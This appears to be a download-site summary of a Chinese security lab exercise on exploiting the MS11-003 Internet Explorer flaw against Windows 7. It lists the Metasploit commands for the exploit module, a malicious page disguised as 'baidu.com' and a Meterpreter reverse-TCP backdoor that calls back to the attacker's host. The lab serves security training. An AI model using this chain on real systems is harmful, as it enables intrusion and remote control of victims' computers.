MS11-003漏洞攻击Win7:实战指南

需积分: 11 103 浏览量

更新于2024-08-04

收藏 2.55MB DOCX 举报

"实训-利用MS11-003 IE漏洞攻击win7主机.docx"

本文将探讨如何利用MS11-003 Internet Explorer (IE) 漏洞对运行Windows 7的主机进行攻击。这个漏洞是微软在2011年2月9日发布的12个安全补丁之一,被标记为最高级别的严重等级,因为它可能导致远程代码执行,进而影响所有版本的IE浏览器。当时,外界已经出现了针对这个漏洞的有限攻击,因此及时修补至关重要。

首先,我们需要确保自己的 kali Linux 配置正确。要查看Kali Linux的IP地址,可以运行 `ifconfig` 命令。接着,检查数据库服务是否启动,可以通过运行 `service postgresql start` 和 `service postgresql status` 来启动和检查PostgreSQL数据库的状态。



为了利用漏洞,我们需要启动Metasploit框架,这是渗透测试和安全研究中常用的工具。通过输入 `msfconsole` 命令,我们可以进入Metasploit控制台。在控制台中,我们可以搜索特定的漏洞利用模块,例如 `search ms11_003`,这将找到与MS11-003相关的EXP(Exploit)。

选择合适的漏洞利用模块后,我们运行 `use exploit/windows/browser/ms11_003_ie_css_import` 命令来加载这个模块。然后,通过 `showoptions` 查看需要设置的参数。设置参数是攻击过程的关键步骤,包括:

1. 设置生成的恶意网页的URI路径,如 `set URIPATH baidu.com`,这将创建一个伪装成百度的恶意链接。

2. 修改服务器端口,例如 `set SRVPORT 8989`,以避免与常见端口冲突。

3. 设置服务器地址,即Kali Linux的IP地址,如 `set SRVHOST 192.168.109.128`。

4. 设置攻击负载,这里选择 `set PAYLOAD windows/meterpreter/reverse_tcp`,这将安装一个Meterpreter后门,允许攻击者远程控制受害机器。

5. 分别设置本地主机(LHOST)和本地端口(LPORT),如 `set LHOST 192.168.109.128` 和 `set LPORT 8866`,确保攻击者可以接收连接。

最后,运行 `exploit` 命令启动攻击。一旦受害者访问了恶意网页,攻击者就可以利用这个漏洞在他们的系统上执行任意代码。

这个实训展示了网络安全攻防中的一个重要方面,即如何识别和利用漏洞进行攻击,以及如何保护自己免受此类攻击。对于IT专业人员来说,了解这些技术可以帮助他们更好地防御潜在威胁,并提高系统的安全性。同时,也强调了定期更新和打补丁的重要性,因为未修补的漏洞可能会成为攻击者的切入点。

2011-12-02 上传

2023-02-09 上传

2021-12-02 上传

2024-03-19 上传

2023-12-01 上传

2024-06-15 上传

2023-07-08 上传

2023-05-28 上传

2024-11-01 上传

你可知这世上再难遇我

- 粉丝: 3w+

- 资源: 202

最新资源

- MATLAB新功能:Multi-frame ViewRGB制作彩色图阴影

- XKCD Substitutions 3-crx插件:创新的网页文字替换工具

- Python实现8位等离子效果开源项目plasma.py解读

- 维护商店移动应用:基于PhoneGap的移动API应用

- Laravel-Admin的Redis Manager扩展使用教程

- Jekyll代理主题使用指南及文件结构解析

- cPanel中PHP多版本插件的安装与配置指南

- 深入探讨React和Typescript在Alias kopio游戏中的应用

- node.js OSC服务器实现:Gibber消息转换技术解析

- 体验最新升级版的mdbootstrap pro 6.1.0组件库

- 超市盘点过机系统实现与delphi应用

- Boogle: 探索 Python 编程的 Boggle 仿制品

- C++实现的Physics2D简易2D物理模拟

- 傅里叶级数在分数阶微分积分计算中的应用与实现

- Windows Phone与PhoneGap应用隔离存储文件访问方法

- iso8601-interval-recurrence:掌握ISO8601日期范围与重复间隔检查